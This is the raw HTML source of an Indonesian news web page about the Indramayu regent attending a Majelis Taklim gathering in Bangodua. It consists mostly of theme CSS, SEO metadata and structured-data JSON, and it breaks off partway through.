.td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-but-text{display:inline-block;position:relative}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-mail .td-social-but-text{background-color:#000}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-sp{background-image:url(https://pelitaindo.news/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png);background-repeat:no-repeat;display:block}.td-sp-facebook{width:32px;height:32px;background-position:-20px -20px}.td-sp-youtube{width:32px;height:32px;background-position:-20px -384px}.td-sp-twitter{width:32px;height:32px;background-position:-20px -436px}.td_module_6 .entry-title{font-size:13px;font-weight:600;line-height:18px;margin:0 0 7px}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-title{margin-bottom:5px;font-size:12px!important;line-height:15px!important}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px!important;line-height:19px!important}}.td_module_6 .td-post-date{margin-top:3px;margin-bottom:3px;vertical-align:middle}.td_module_6 .meta-info{margin-bottom:0;line-height:11px}.wpb_button{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td_module_6:after,.td_module_6:before{display:table;content:"";line-height:0}.td_module_6:after{clear:both}.td_module_6 .td-module-thumb{position:absolute}@media (min-width:768px) and (max-width:1023px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:115px;margin-bottom:20px;min-height:76px}@media (min-width:768px) and (max-width:1023px){.td_module_6 .item-details{margin-left:92px;margin-bottom:10px}}@media (max-width:767px){.td_module_6 .item-details{margin-left:114px}}.td_module_6 .entry-date{position:relative}.td_module_6 .entry-thumb{width:100px;height:auto}@media (min-width:1024px){.td_module_6 .entry-thumb{min-height:75px}}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-thumb{min-height:60px}}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px;text-align:left}.td_block_7{position:relative;padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td_block_7{padding-top:17px}}@media (max-width:767px){.td_block_7{padding-top:17px}}.td_block_7 .block-title{margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.td_block_7 .block-title{margin:0 0 17px 17px}}@media (max-width:767px){.td_block_7 .block-title{margin:0 0 17px 10px}}.td_block_7 .td_block_inner{clear:right}@media (min-width:1024px){.td-rec-hide-on-m{display:none!important}}@media (min-width:768px) and (max-width:1023px){.td-rec-hide-on-tp{display:none!important}}@media (max-width:767px){.td-rec-hide-on-p{display:none!important}}.td-a-rec-id-header img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}@media (max-width:767px){.td-a-rec-id-header img{position:relative;display:table;margin-right:0;margin-left:0;margin-top:10px;margin-bottom:10px;width:100%}}.td-a-rec-id-sidebar img{width:100%}.td-a-rec-id-sidebar{margin-top:20px;margin-bottom:20px}.td-all-devices{display:table;margin-left:auto;margin-right:auto}.td-all-devices img{display:block}@media (max-width:767px){.td-all-devices img{width:100%}}.td_block_social_counter{font-family:"Open Sans",arial,sans-serif;font-weight:700;font-size:11px;color:#fff;margin-bottom:20px!important;padding-top:20px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:"";width:1px;height:16px;background-color:rgba(255,255,255,.1);position:absolute;right:-1px;top:8px}.td-social-list:after,.td-social-list:before{display:table;content:"";line-height:0}.td-social-list:after{clear:both}.td-social-list .td_social_type:last-child{margin-bottom:0}.td_social_type{margin-bottom:10px}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}@media (min-width:768px) and (max-width:1023px){.td_social_type .td_social_info_name{display:none}}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden;border-radius:3px}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:"";display:block;height:32px;position:absolute;right:0;top:0;width:100%}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_youtube .td-social-box{background-color:#e14e42}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:90px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_type .td-social-box{height:70px}}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-social-list{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td-social-list{padding:0 17px}}@media (max-width:767px){.td-social-boxed .td-social-list{padding:0 10px}}.td-social-boxed .td-sp{margin-top:6px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td-sp{margin-top:4px;margin-bottom:4px}}.td-social-boxed .td-sp:after{display:none}.td-social-boxed .td_social_info{font-size:15px;top:0;margin-top:-2px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}.td-social-boxed .td_social_info_name{font-size:11px;font-weight:400}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-font-icons .td-sp{background:0 0;font-family:newsmag,sans-serif;font-size:14px;text-align:center;font-weight:400}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:"";color:#516eab}.td-social-font-icons .td_social_twitter .td-sp:before{content:"";color:#29c5f6}.td-social-font-icons .td_social_youtube .td-sp:before{content:"";color:#e14e42}.td-social-style8{color:#000;margin-bottom:4px!important}@media (max-width:1023px){.td-social-style8{margin-bottom:16px!important}}.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}@media (max-width:1023px){.td-social-style8 .td-social-list{margin-left:0;margin-right:0}}.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td-social-style8 .td_social_type a{color:#000}.td-social-style8 .td-sp{font-size:26px;margin-top:9px;margin-bottom:-3px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td-sp{font-size:21px;margin-top:5px;margin-bottom:2px}}@media (max-width:767px){.td-social-style8 .td-sp{font-size:28px}}.td-social-style8 .td-sp:after{top:7px}.td-social-style8 .td-sp-twitter{font-size:22px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td-sp-twitter{font-size:18px}}.td-social-style8 .td-sp:after{background-color:#000;opacity:.1}.td-social-style8 .td_social_button{border-color:#ededed}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass,#login_pass-mob{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans",arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,.8);background:-webkit-gradient(left bottom,right top,color-stop(0,rgba(0,0,0,.8)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,.8) 0,rgba(0,0,0,.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,.8) 0,rgba(0,0,0,.8) 100%);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.td-sp{background-image:url(https://pelitaindo.news/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png);background-size:90px 2100px!important}}.td-more-articles-box{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:fixed;width:341px;bottom:48px;right:-384px;background-color:#fff;padding:16px 20px 0;border-style:solid;border-color:#e6e6e6;border-width:1px 0 1px 1px;z-index:9999;visibility:hidden}@media (max-width:368px){.td-more-articles-box{width:100%;padding:16px 5px 0}}.td-more-articles-box-title{font-family:"Open Sans",arial,sans-serif;color:#222;font-size:17px;font-weight:600;line-height:30px;display:inline-block;text-align:center;min-width:300px;margin-bottom:18px}.td-close-more-articles-box{display:inline-block;position:absolute;left:14px;top:17px;line-height:26px;padding:2px 11px;font-size:17px}body.td-animation-stack-type0 .post img,body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}.td-subscription-active .td-header-sp-top-menu .tds_menu_login{display:inline-block;position:relative;margin:0 32px 0 0}@media (min-width:768px) and (max-width:1023px){.td-subscription-active .td-header-sp-top-menu .tds_menu_login{margin:0 22px 0 0}}.td-subscription-active .td-header-sp-top-menu .tdw-wml-menu,.td-subscription-active .td-header-sp-top-menu .tdw-wml-user{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;text-transform:uppercase}@media (min-width:768px) and (max-width:1023px){.td-subscription-active .td-header-sp-top-menu .tdw-wml-menu,.td-subscription-active .td-header-sp-top-menu .tdw-wml-user{font-size:10px}}.td-subscription-active .tds_header_login{display:inline-block;list-style:none;padding:0;margin:0}.td-subscription-active .tds_header_login .tds_menu_login{vertical-align:unset}@media (min-width:768px){.td-newsmag-magazine .td-header-menu-wrap{margin-top:10px}}@media (min-width:768px){.td-newsmag-magazine .td-post-template-default{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,.15);box-shadow:0 0 15px 0 rgba(0,0,0,.15)}}.td-newsmag-magazine .block-title>span{color:#222;background-color:transparent;padding:0;font-size:18px;line-height:1;text-transform:uppercase}.td-newsmag-magazine .block-title>span:after{content:"";display:block;width:100%;height:2px;margin:8px 0 0;background-color:#bd5ed1}}@media all{:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.jp-carousel-overlay .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.jp-carousel-overlay .swiper-wrapper{transform:translate3d(0,0,0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{right:10px;left:auto}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translate3d(0,0,0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{opacity:.5;height:initial;width:initial;padding:20px 40px;background-image:none}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{height:30px;width:28px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-overlay{font-family:"Helvetica Neue",sans-serif!important;z-index:2147483647;overflow-x:hidden;overflow-y:auto;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;background:var(--jp-carousel-bg-color)}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{right:0;left:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{display:flex;flex-direction:column;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important;z-index:100;background-color:var(--jp-carousel-bg-color);opacity:1}.jp-carousel-info-footer{position:relative;background-color:var(--jp-carousel-bg-color);height:64px;display:flex;align-items:center;justify-content:space-between;width:100vw}.jp-carousel-info-extra{display:none;background-color:var(--jp-carousel-bg-color);padding:35px;width:100vw;border-top:1px solid var(--jp-carousel-bg-faded-color)}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{padding:0;width:100%!important;display:none}.jp-carousel-close-hint{letter-spacing:0!important;position:fixed;top:20px;right:30px;padding:10px;text-align:right;width:45px;height:45px;z-index:15;color:var(--jp-carousel-primary-color)}.jp-carousel-close-hint svg{padding:3px 2px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);font-size:15px;font-weight:400;white-space:nowrap;display:none;position:static!important}.jp-carousel-pagination-container .swiper-pagination{text-align:left;line-height:8px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;overflow:hidden;margin:0}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;display:inline-block;font:normal 20px/1.3em"Helvetica Neue",sans-serif;line-height:normal;letter-spacing:0!important;margin:0 0 10px;padding:0;overflow:hidden;text-shadow:none!important;text-transform:none!important;color:var(--jp-carousel-primary-color)}.jp-carousel-info-footer .jp-carousel-photo-caption{text-align:center;font-size:15px;white-space:nowrap;color:var(--jp-carousel-primary-subtle-color);margin:0;text-overflow:ellipsis}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;width:100%}.jp-carousel-photo-description{overflow:hidden;overflow-wrap:break-word}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);font-size:13px;font:12px/1.4"Helvetica Neue",sans-serif!important;width:100%;display:none}.jp-carousel-image-meta ul{margin:0!important;padding:0!important;list-style:none!important}a.jp-carousel-image-download{display:inline-block;clear:both;color:var(--jp-carousel-primary-subtle-color);line-height:1;font-weight:400;font-size:14px;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;vertical-align:middle;margin:0 3px;padding-bottom:2px}.jp-carousel-comments{font:15px/1.7"Helvetica Neue",sans-serif!important;font-weight:400;background:none transparent;width:100%;bottom:10px;margin-top:20px}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4"Helvetica Neue",sans-serif!important;width:100%;padding:10px 10px 5px;margin:0;float:none;height:147px;-webkit-box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}#jp-carousel-loading-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0}#jp-carousel-loading-wrapper{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;width:40px;height:40px}#jp-carousel-library-loading{float:left;margin:22px 0 0 10px;font-size:10px;position:relative;text-indent:-9999em;border-top:8px solid rgba(255,255,255,.2);border-right:8px solid rgba(255,255,255,.2);border-bottom:8px solid rgba(255,255,255,.2);border-left:8px solid var(--jp-carousel-primary-color);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;width:20px;height:20px}#jp-carousel-comment-form-spinner{display:none;float:left;margin:22px 0 0 10px;font-size:10px;position:absolute;text-indent:-9999em;border-top:4px solid rgba(255,255,255,.2);border-right:4px solid rgba(255,255,255,.2);border-bottom:4px solid rgba(255,255,255,.2);border-left:4px solid var(--jp-carousel-primary-color);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);margin:0 auto;top:calc(50% - 15px);left:0;bottom:0;right:0}.jp-carousel-info-content-wrapper{max-width:800px;margin:auto}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4"Helvetica Neue",sans-serif!important;padding:10px;float:left;-webkit-box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as fieldset{float:left;border:none;margin:20px 0 0;padding:0;clear:both}#jp-carousel-comment-form-commenting-as label{font:400 13px/1.7"Helvetica Neue",sans-serif!important;margin:0 20px 3px 0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;margin-left:auto;display:block;border:solid 1px var(--jp-carousel-primary-color);background:var(--jp-carousel-bg-color);border-radius:3px;padding:8px 16px;font-size:14px;color:var(--jp-carousel-primary-color)}#jp-carousel-comment-form-container{margin-bottom:15px;width:100%;margin-top:20px;color:var(--jp-carousel-primary-subtle-color);position:relative;overflow:hidden}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{font:400 15px/1.7"Helvetica Neue",sans-serif!important;display:none;color:var(--jp-carousel-primary-subtle-color);text-align:left;margin-bottom:20px;width:100%;bottom:10px;margin-top:20px}.jp-carousel-photo-icons-container{flex:1;display:block;text-align:right;margin:0 20px 0 30px;white-space:nowrap}.jp-carousel-icon-btn{padding:16px;text-decoration:none;border:none;background:0 0;display:inline-block;height:64px}.jp-carousel-icon{border:none;display:inline-block;line-height:0;font-weight:400;font-style:normal;border-radius:4px;width:31px;padding:4px 3px 3px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{display:none;font-size:12px;vertical-align:top;margin-left:-16px;line-height:1;padding:2px 4px;border-radius:4px;background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);font-weight:400;font-family:"Helvetica Neue",sans-serif!important;position:relative}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;top:10px;right:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{width:100%;float:none}}}@media all{:where(.contact-form input[type=text],.contact-form input[type=email],.contact-form input[type=tel],.contact-form input[type=url],.contact-form textarea){border:1px solid #8c8f94;border-radius:0;box-sizing:border-box;font:inherit;padding:16px;width:100%}:where(.contact-form textarea){height:200px}.contact-form label{display:block;float:none;font-weight:700;margin-bottom:.25em}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://pelitaindo.news/wp-content/uploads/2023/06/PAVICON.png"><meta name="google-site-verification" content="qkROBPpQ_fToXeteTt7_Ida_IvoR37RJpA_wCR3hIP4" /><title>Bupati Indramayu : Majelis Taklim PKK Jangan Monoton | pelitaindonews %</title><link rel="canonical" href="https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Bupati Indramayu : Majelis Taklim PKK Jangan Monoton | pelitaindonews %" /><meta property="og:description" content="INDRAMAYU (Pelitaindo.news) &#8211; Kedatangan Bupati Indramayu Hj. Nina Agustina, S.H., M.H., C.R.A. disambut meriah ratusan jemaah dalam silaturahmi Majelis Taklim se-kecamatan Bangodua, kabupaten Indramayu, Selasa (30/05/2023). Kemeriahan silaturami keluarga besar majelis taklim se-kecamatan Bangodua ini mengangkat tema &#8220;Merajut kebersamaan yang kuat menuju Indramayu Bermartabat (Bersih, Maju, Adil, Makmur dan Hebat)&#8221;. Bupati Indramayu Hj. Nina Agustina, [&hellip;]" /><meta property="og:url" content="https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/" /><meta property="og:site_name" content="pelitaindonews" /><meta property="article:publisher" content="https://www.facebook.com/pelitaindonews" /><meta property="article:published_time" content="2023-05-31T16:33:20+00:00" /><meta property="og:image" content="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu.jpg?fit=417%2C261&ssl=1" /><meta property="og:image:width" content="417" /><meta property="og:image:height" content="261" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Anas Nasikhin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@pelitaindonews" /><meta name="twitter:site" content="@pelitaindonews" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Anas Nasikhin" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="2 menit" /> <script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/#article","isPartOf":{"@id":"https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/"},"author":{"name":"Anas Nasikhin","@id":"https://pelitaindo.news/#/schema/person/f9a04bb5e0d4694a64bdbe045248ecf1"},"headline":"Bupati Indramayu : Majelis Taklim PKK Jangan Monoton","datePublished":"2023-05-31T16:33:20+00:00","mainEntityOfPage":{"@id":"https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/"},"wordCount":466,"commentCount":0,"publisher":{"@id":"https://pelitaindo.news/#organization"},"image":{"@id":"https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu.jpg?fit=417%2C261&ssl=1","articleSection":["Nasional"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/#respond"]}]},{"@type":"WebPage","@id":"https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/","url":"https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/","name":"Bupati Indramayu : Majelis Taklim PKK Jangan Monoton | pelitaindonews %","isPartOf":{"@id":"https://pelitaindo.news/#website"},"primaryImageOfPage":{"@id":"https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/#primaryimage"},"image":{"@id":"https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu.jpg?fit=417%2C261&ssl=1","datePublished":"2023-05-31T16:33:20+00:00","breadcrumb":{"@id":"https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/#primaryimage","url":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu.jpg?fit=417%2C261&ssl=1","contentUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu.jpg?fit=417%2C261&ssl=1","width":417,"height":261,"caption":"Silaturahmi Majelis Taklim se-kecamatan Bangodua, kabupaten Indramayu, Selasa (30/05/2023)."},{"@type":"BreadcrumbList","@id":"https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://pelitaindo.news/"},{"@type":"ListItem","position":2,"name":"Bupati Indramayu : Majelis Taklim PKK Jangan Monoton"}]},{"@type":"WebSite","@id":"https://pelitaindo.news/#website","url":"https://pelitaindo.news/","name":"pelitaindonews","description":"Akurat &amp; Terpecaya","publisher":{"@id":"https://pelitaindo.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pelitaindo.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pelitaindo.news/#organization","name":"Pelitaindonews","url":"https://pelitaindo.news/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pelitaindo.news/#/schema/logo/image/","url":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/LOGOPELITAINDONEWS2.jpg?fit=315%2C118&ssl=1","contentUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/LOGOPELITAINDONEWS2.jpg?fit=315%2C118&ssl=1","width":315,"height":118,"caption":"Pelitaindonews"},"image":{"@id":"https://pelitaindo.news/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pelitaindonews","https://x.com/pelitaindonews"]},{"@type":"Person","@id":"https://pelitaindo.news/#/schema/person/f9a04bb5e0d4694a64bdbe045248ecf1","name":"Anas 